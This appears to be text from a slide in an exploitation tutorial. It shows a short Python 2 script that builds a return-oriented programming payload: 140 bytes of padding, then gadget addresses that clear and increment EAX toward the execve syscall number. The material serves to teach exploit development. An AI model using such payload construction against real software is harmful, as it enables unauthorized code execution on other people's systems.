 Python
Typing the addresses quickly gets cumbersome
We would like to work at a higher level. Let's switch to Python!
from struct import pack
def clear_eax(): return pack("<I", 0x080523e1)
def inc_eax(): return pack("<I", 0x080974bf)
p = "A" * 140
p += clear_eax()
for i in xrange(11):
    p += inc_eax()
print p